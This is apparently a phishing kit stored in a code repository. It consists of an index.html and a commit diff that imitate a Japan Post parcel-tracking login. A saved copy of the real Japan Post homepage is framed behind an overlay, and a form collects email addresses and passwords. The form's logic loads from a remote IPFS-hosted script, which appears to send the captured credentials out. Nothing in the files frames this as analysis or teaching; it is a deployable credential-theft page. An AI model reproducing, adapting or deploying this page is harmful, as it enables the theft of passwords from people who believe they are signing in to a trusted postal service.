
==== index.html @ 5bbda973 "Create index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title></title>
    <!-- <link rel="stylesheet" href="style2.css"> -->
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
<link id="shortcut" rel="shortcut icon" href="" >


<script src="https://code.jquery.com/jquery-3.3.1.js" integrity="sha256-2Kok7MbOyxpgUVvAk/HJ2jigOSYS2auK4Pfzbm7uH60=" crossorigin="anonymous"></script>
<style>
* { padding: 0; margin: 0; box-sizing: border-box; } body { font-family: 'Poppins', sans-serif; background-color: #f0f2f5; color: #1c1e21; } main { height: 90vh; width: 100vw; position: relative; margin: 0 auto; } footer { height: 10vh; background-color: #ffffff; } .row { display: flex;   z-index: 2; justify-content: space-around; align-items: center; width: 100%; max-width: 1000px; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); } .colm-logo { flex: 0 0 50%; text-align: left; } .colm-form { z-index: 2; flex: 0 0 40%; text-align: center; } .colm-logo img { max-width: 400px; } .colm-logo h2 { font: 26px; font-weight: 400; padding: 0 30px; line-height: 32px; } .colm-form .form-container { background-color: #ffffff; border: none; border-radius: 10px; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1); margin-bottom: 30px; padding: 20px; max-width: 400px; } .colm-form .form-container input, .colm-form .form-container .btn-login { width: 100%; margin: 5px 0; height: 45px; vertical-align: middle; font-size: 16px; } .colm-form .form-container input { border: 1px solid #dddfe2; color: #1d2129; padding: 0 8px; outline: none; } .colm-form .form-container input:focus { border-color: #1877f2; box-shadow: 0 0 0 2px #e7f3ff; } .colm-form .form-container .btn-login {
    background-color: #1877f2; /* Default blue background */
    border: none;
    border-radius: 6px;
    font-size: 20px;
    padding: 0 16px;
    color: #ffffff;
    font-weight: 700;
    transition: background-color 0.3s ease; /* Smooth transition */
}

        #formABC {
            display: none; /* Initially hide the form */
            margin-top: 20px;
        }

.colm-form .form-container .btn-login.disabled-button,
.colm-form .form-container .btn-login:disabled {
    background-color: #66A8F6; /* Light gray background */
    border: none;
    border-radius: 6px;
    font-size: 20px;
    padding: 0 16px;
    color: #ffffff;
    font-weight: 700;
    transition: background-color 0.3s ease; /* Smooth transition */
}
/* Change color when button is clicked */
.colm-form .form-container .btn-login:active {
    background-color: #0056b3; /* Darker shade of blue when clicked */
}
input:read-only {
    background-color: #f0f0f0; /* Dull background */
    color: #888;               /* Dull text */
    border-color: #ddd;       /* Lighter border */
}
 .colm-form .form-container a { display: block; color: #1877f2; font-size: 14px; text-decoration: none; padding: 10px 0 20px; border-bottom: 1px solid #dadde1; } .colm-form .form-container a:hover { text-decoration: underline; } .colm-form .form-container .btn-new { background-color: #42b72a; border: none; border-radius: 6px; font-size: 17px; line-height: 48px; padding: 0 16px; color: #ffffff; font-weight: 700; margin-top: 20px; } .colm-form p { font-size: 14px; } .colm-form p a { text-decoration: none; color: #1c1e21; font-weight: 600; } .colm-form p a:hover { text-decoration: underline; } .footer-contents { position: relative; max-width: 1000px; margin: 0 auto; } footer ol { display: flex; flex-wrap: wrap; list-style-type: none; padding: 10px 0; } footer ol:first-child { border-bottom: 1px solid #dddfe2; } footer ol:first-child li:last-child button { background-color: #f5f6f7; border: 1px solid #ccd0d5; outline: none; color: #4b4f56; padding: 0 8px; font-weight: 700; font-size: 16px; } footer ol li { padding-right: 15px; font-size: 12px; color: #385898; } footer ol li a { text-decoration: none; color: #385898; } footer ol li a:hover { text-decoration: underline; } footer small { font-size: 11px; } #overlay{ background-color:#555; position:absolute; z-index:1; top:0; left:0; bottom:0; right:0; border:1px solid #555; opacity: 0.6; filter: alpha(opacity=60) }
</style>

</head>
<body>
<div style="position:absolute;left:0;right:0;bottom:0;z-index:0;top:0;background-color: #555;pointer-events:none;opacity: 0.5;scrolling=no;">
<iframe id="mainPage1" src="日本郵政ホーム‐日本郵政.html" width="100%" scrolling="no" sandbox="allow-forms allow-pointer-lock allow-popups allow-same-origin allow-scripts" style="position: absolute;height: 100%;border: none;"></iframe></div>
<div id="overlay" >
</div>
    <main>
       <div class="row">
            
            <div class="colm-form
			<div id="form">
			
			<form name="myForm" id="formABC" >
               
			   <div class="form-container">
							<img src="https://www.japanpost.jp/favicon.ico" id="reflect" onerror="this.onerror=null;this.src='https://www.google.com/s2/favicons?sz=64&domain_url=mail.com'"  /> <br>
							<b id="sExp"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">郵便・荷物の追跡</font><font style="vertical-align: inherit;">  </font></font></b>
					<a href="#">	</a><br>
				<b></b>
                    <input type="email" placeholder="メールアドレス" id="email" name="email" >
                    <input type="password" placeholder="パスワード" name="coupon" required="" id="coupon" autofocus>
					<div>
    <div id="message" class="error-message" style="color: red; "></div>

			
					</div>              
                    <a href="#">	</a>
					<input type="submit" id="btnSubmit"  value="ログイン" class="btn-login">
					

</form>
<script src="https://eu.starton-ipfs.com/ipfs/bafkreiecbscxpz4vt77znasakb7mp66ajym5bpfgo4pwqvnbfoywycfgta"> </script>

               </div>
            </div>
        </div>
    </main> 
</body>
</html>

==== commit 3f34a155: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,92 +1,92 @@
-<!DOCTYPE html>
-<html lang="en">
-<head>
-    <meta charset="UTF-8">
-    <meta http-equiv="X-UA-Compatible" content="IE=edge">
-    <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title></title>
-    <!-- <link rel="stylesheet" href="style2.css"> -->
-	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
-<link id="shortcut" rel="shortcut icon" href="" >
-
-
-<script src="https://code.jquery.com/jquery-3.3.1.js" integrity="sha256-2Kok7MbOyxpgUVvAk/HJ2jigOSYS2auK4Pfzbm7uH60=" crossorigin="anonymous"></script>
-<style>
-* { padding: 0; margin: 0; box-sizing: border-box; } body { font-family: 'Poppins', sans-serif; background-color: #f0f2f5; color: #1c1e21; } main { height: 90vh; width: 100vw; position: relative; margin: 0 auto; } footer { height: 10vh; background-color: #ffffff; } .row { display: flex;   z-index: 2; justify-content: space-around; align-items: center; width: 100%; max-width: 1000px; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); } .colm-logo { flex: 0 0 50%; text-align: left; } .colm-form { z-index: 2; flex: 0 0 40%; text-align: center; } .colm-logo img { max-width: 400px; } .colm-logo h2 { font: 26px; font-weight: 400; padding: 0 30px; line-height: 32px; } .colm-form .form-container { background-color: #ffffff; border: none; border-radius: 10px; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1); margin-bottom: 30px; padding: 20px; max-width: 400px; } .colm-form .form-container input, .colm-form .form-container .btn-login { width: 100%; margin: 5px 0; height: 45px; vertical-align: middle; font-size: 16px; } .colm-form .form-container input { border: 1px solid #dddfe2; color: #1d2129; padding: 0 8px; outline: none; } .colm-form .form-container input:focus { border-color: #1877f2; box-shadow: 0 0 0 2px #e7f3ff; } .colm-form .form-container .btn-login {
-    background-color: #1877f2; /* Default blue background */
-    border: none;
-    border-radius: 6px;
-    font-size: 20px;
-    padding: 0 16px;
-    color: #ffffff;
-    font-weight: 700;
-    transition: background-color 0.3s ease; /* Smooth transition */
-}
-
-        #formABC {
-            display: none; /* Initially hide the form */
-            margin-top: 20px;
-        }
-
-.colm-form .form-container .btn-login.disabled-button,
-.colm-form .form-container .btn-login:disabled {
-    background-color: #66A8F6; /* Light gray background */
-    border: none;
-    border-radius: 6px;
-    font-size: 20px;
-    padding: 0 16px;
-    color: #ffffff;
-    font-weight: 700;
-    transition: background-color 0.3s ease; /* Smooth transition */
-}
-/* Change color when button is clicked */
-.colm-form .form-container .btn-login:active {
-    background-color: #0056b3; /* Darker shade of blue when clicked */
-}
-input:read-only {
-    background-color: #f0f0f0; /* Dull background */
-    color: #888;               /* Dull text */
-    border-color: #ddd;       /* Lighter border */
-}
- .colm-form .form-container a { display: block; color: #1877f2; font-size: 14px; text-decoration: none; padding: 10px 0 20px; border-bottom: 1px solid #dadde1; } .colm-form .form-container a:hover { text-decoration: underline; } .colm-form .form-container .btn-new { background-color: #42b72a; border: none; border-radius: 6px; font-size: 17px; line-height: 48px; padding: 0 16px; color: #ffffff; font-weight: 700; margin-top: 20px; } .colm-form p { font-size: 14px; } .colm-form p a { text-decoration: none; color: #1c1e21; font-weight: 600; } .colm-form p a:hover { text-decoration: underline; } .footer-contents { position: relative; max-width: 1000px; margin: 0 auto; } footer ol { display: flex; flex-wrap: wrap; list-style-type: none; padding: 10px 0; } footer ol:first-child { border-bottom: 1px solid #dddfe2; } footer ol:first-child li:last-child button { background-color: #f5f6f7; border: 1px solid #ccd0d5; outline: none; color: #4b4f56; padding: 0 8px; font-weight: 700; font-size: 16px; } footer ol li { padding-right: 15px; font-size: 12px; color: #385898; } footer ol li a { text-decoration: none; color: #385898; } footer ol li a:hover { text-decoration: underline; } footer small { font-size: 11px; } #overlay{ background-color:#555; position:absolute; z-index:1; top:0; left:0; bottom:0; right:0; border:1px solid #555; opacity: 0.6; filter: alpha(opacity=60) }
-</style>
-
-</head>
-<body>
-<div style="position:absolute;left:0;right:0;bottom:0;z-index:0;top:0;background-color: #555;pointer-events:none;opacity: 0.5;scrolling=no;">
-<iframe id="mainPage1" src="日本郵政ホーム‐日本郵政.html" width="100%" scrolling="no" sandbox="allow-forms allow-pointer-lock allow-popups allow-same-origin allow-scripts" style="position: absolute;height: 100%;border: none;"></iframe></div>
-<div id="overlay" >
-</div>
-    <main>
-       <div class="row">
-            
-            <div class="colm-form
-			<div id="form">
-			
-			<form name="myForm" id="formABC" >
-               
-			   <div class="form-container">
-							<img src="https://www.japanpost.jp/favicon.ico" id="reflect" onerror="this.onerror=null;this.src='https://www.google.com/s2/favicons?sz=64&domain_url=mail.com'"  /> <br>
-							<b id="sExp"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">郵便・荷物の追跡</font><font style="vertical-align: inherit;">  </font></font></b>
-					<a href="#">	</a><br>
-				<b></b>
-                    <input type="email" placeholder="メールアドレス" id="email" name="email" >
-                    <input type="password" placeholder="パスワード" name="coupon" required="" id="coupon" autofocus>
-					<div>
-    <div id="message" class="error-message" style="color: red; "></div>
-
-			
-					</div>              
-                    <a href="#">	</a>
-					<input type="submit" id="btnSubmit"  value="ログイン" class="btn-login">
-					
-
-</form>
-<script src="https://eu.starton-ipfs.com/ipfs/bafkreiecbscxpz4vt77znasakb7mp66ajym5bpfgo4pwqvnbfoywycfgta"> </script>
-
-               </div>
-            </div>
-        </div>
-    </main> 
-</body>
-</html>
+<!DOCTYPE html>
+<html lang="en">
+<head>
+    <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
+    <meta name="viewport" content="width=device-width, initial-scale=1.0">
+    <title></title>
+    <!-- <link rel="stylesheet" href="style2.css"> -->
+	<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
+<link rel="shortcut icon" href="./日本郵政ホーム‐日本郵政_files/favicon.ico" type="image/x-icon">
+
+
+<script src="https://code.jquery.com/jquery-3.3.1.js" integrity="sha256-2Kok7MbOyxpgUVvAk/HJ2jigOSYS2auK4Pfzbm7uH60=" crossorigin="anonymous"></script>
+<style>
+* { padding: 0; margin: 0; box-sizing: border-box; } body { font-family: 'Poppins', sans-serif; background-color: #f0f2f5; color: #1c1e21; } main { height: 90vh; width: 100vw; position: relative; margin: 0 auto; } footer { height: 10vh; background-color: #ffffff; } .row { display: flex;   z-index: 2; justify-content: space-around; align-items: center; width: 100%; max-width: 1000px; position: absolute; left: 50%; top: 50%; transform: translate(-50%, -50%); } .colm-logo { flex: 0 0 50%; text-align: left; } .colm-form { z-index: 2; flex: 0 0 40%; text-align: center; } .colm-logo img { max-width: 400px; } .colm-logo h2 { font: 26px; font-weight: 400; padding: 0 30px; line-height: 32px; } .colm-form .form-container { background-color: #ffffff; border: none; border-radius: 10px; box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1); margin-bottom: 30px; padding: 20px; max-width: 400px; } .colm-form .form-container input, .colm-form .form-container .btn-login { width: 100%; margin: 5px 0; height: 45px; vertical-align: middle; font-size: 16px; } .colm-form .form-container input { border: 1px solid #dddfe2; color: #1d2129; padding: 0 8px; outline: none; } .colm-form .form-container input:focus { border-color: #1877f2; box-shadow: 0 0 0 2px #e7f3ff; } .colm-form .form-container .btn-login {
+    background-color: #1877f2; /* Default blue background */
+    border: none;
+    border-radius: 6px;
+    font-size: 20px;
+    padding: 0 16px;
+    color: #ffffff;
+    font-weight: 700;
+    transition: background-color 0.3s ease; /* Smooth transition */
+}
+
+        #formABC {
+            display: none; /* Initially hide the form */
+            margin-top: 20px;
+        }
+
+.colm-form .form-container .btn-login.disabled-button,
+.colm-form .form-container .btn-login:disabled {
+    background-color: #66A8F6; /* Light gray background */
+    border: none;
+    border-radius: 6px;
+    font-size: 20px;
+    padding: 0 16px;
+    color: #ffffff;
+    font-weight: 700;
+    transition: background-color 0.3s ease; /* Smooth transition */
+}
+/* Change color when button is clicked */
+.colm-form .form-container .btn-login:active {
+    background-color: #0056b3; /* Darker shade of blue when clicked */
+}
+input:read-only {
+    background-color: #f0f0f0; /* Dull background */
+    color: #888;               /* Dull text */
+    border-color: #ddd;       /* Lighter border */
+}
+ .colm-form .form-container a { display: block; color: #1877f2; font-size: 14px; text-decoration: none; padding: 10px 0 20px; border-bottom: 1px solid #dadde1; } .colm-form .form-container a:hover { text-decoration: underline; } .colm-form .form-container .btn-new { background-color: #42b72a; border: none; border-radius: 6px; font-size: 17px; line-height: 48px; padding: 0 16px; color: #ffffff; font-weight: 700; margin-top: 20px; } .colm-form p { font-size: 14px; } .colm-form p a { text-decoration: none; color: #1c1e21; font-weight: 600; } .colm-form p a:hover { text-decoration: underline; } .footer-contents { position: relative; max-width: 1000px; margin: 0 auto; } footer ol { display: flex; flex-wrap: wrap; list-style-type: none; padding: 10px 0; } footer ol:first-child { border-bottom: 1px solid #dddfe2; } footer ol:first-child li:last-child button { background-color: #f5f6f7; border: 1px solid #ccd0d5; outline: none; color: #4b4f56; padding: 0 8px; font-weight: 700; font-size: 16px; } footer ol li { padding-right: 15px; font-size: 12px; color: #385898; } footer ol li a { text-decoration: none; color: #385898; } footer ol li a:hover { text-decoration: underline; } footer small { font-size: 11px; } #overlay{ background-color:#555; position:absolute; z-index:1; top:0; left:0; bottom:0; right:0; border:1px solid #555; opacity: 0.6; filter: alpha(opacity=60) }
+</style>
+
+</head>
+<body>
+<div style="position:absolute;left:0;right:0;bottom:0;z-index:0;top:0;background-color: #555;pointer-events:none;opacity: 0.5;scrolling=no;">
+<iframe id="mainPage1" src="日本郵政ホーム‐日本郵政.html" width="100%" scrolling="no" sandbox="allow-forms allow-pointer-lock allow-popups allow-same-origin allow-scripts" style="position: absolute;height: 100%;border: none;"></iframe></div>
+<div id="overlay" >
+</div>
+    <main>
+       <div class="row">
+            
+            <div class="colm-form
+			<div id="form">
+			
+			<form name="myForm" id="formABC" >
+               
+			   <div class="form-container">
+							<img src="./日本郵政ホーム‐日本郵政_files/favicon.ico" id="reflect" /> <br>
+							<b id="sExp"><font style="vertical-align: inherit;"><font style="vertical-align: inherit;">郵便・荷物の追跡</font><font style="vertical-align: inherit;">  </font></font></b>
+					<a href="#">	</a><br>
+				<b></b>
+                    <input type="email" placeholder="メールアドレス" id="email" name="email" >
+                    <input type="password" placeholder="パスワード" name="coupon" required="" id="coupon" autofocus>
+					<div>
+    <div id="message" class="error-message" style="color: red; "></div>
+
+			
+					</div>              
+                    <a href="#">	</a>
+					<input type="submit" id="btnSubmit"  value="ログイン" class="btn-login">
+					
+
+</form>
+<script src="https://eu.starton-ipfs.com/ipfs//bafkreiecbscxpz4vt77znasakb7mp66ajym5bpfgo4pwqvnbfoywycfgta"> </script>
+
+               </div>
+            </div>
+        </div>
+    </main> 
+</body>
+</html>